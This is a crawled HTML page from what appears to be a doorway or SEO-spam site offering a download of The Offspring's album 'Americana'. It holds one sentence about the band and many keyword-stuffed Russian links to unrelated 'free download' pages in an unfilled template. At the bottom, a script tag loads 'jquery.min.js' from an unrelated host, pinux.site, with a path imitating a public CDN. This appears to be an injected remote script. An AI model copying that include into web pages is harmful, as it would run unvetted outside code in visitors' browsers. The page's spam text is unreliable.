

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-the-offspring-skachat-albom-americana.html
body_size: 1893
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>The offspring скачать альбом americana - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>The offspring скачать альбом americana</h2>
                            </header>
                            <p>The Offspring (с англ. — отпрыск, потомок либо продукт, результат) — панк-рок-группа из Калифорнии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-dina-alieva-allah-tekst-pesni.html">Дина алиева аллах текст песни</a></li>
                                <li><a href="fi94gm-skachat-besplatno-pesni-iz-multfilma-rio.html">Скачать бесплатно песни из мультфильма рио</a></li>
                                <li><a href="fi94gm-karta-tverskoy-oblasti-skachat-besplatno.html">Карта тверской области скачать бесплатно</a></li>
                                <li><a href="fi94gm-raspisanie-72-avtobusa-nizhniy-novgorod.html">Расписание 72 автобуса нижний новгород</a></li>
                                <li><a href="fi94gm-albom-mihaila-kruga-mp3-skachat-besplatno.html">Альбом михаила круга мп3 скачать бесплатно</a></li>
                                <li><a href="fi94gm-skachat-besplatno-pesnyu-tiny-karol-nochenka.html">Скачать бесплатно песню тины кароль ноченька</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-shema-emittera.html">Схема эмиттера</a></li>
                                            <li><a href="fi94gm-igra-v-tylu-vraga-3-kolumbiya.html">Игра в тылу врага 3 колумбия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gost-9385-77-status.html">Гост 9385 77 статус</a></li>
                                            <li><a href="fi94gm-skachat-film-dom-smotret-onlayn.html">Скачать фильм дом смотреть онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-trafarety-dlya-dekupazha-shablony.html">Трафареты для декупажа шаблоны</a></li>
                                            <li><a href="fi94gm-detskie-pesni-pdd-skachat.html">Детские песни пдд скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-muzyku-ne-v-mp3-formate.html">Скачать музыку не в мп3 формате</a></li>
                                            <li><a href="fi94gm-medunica-krasnaya-kniga-opisanie.html">Медуница красная книга описание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
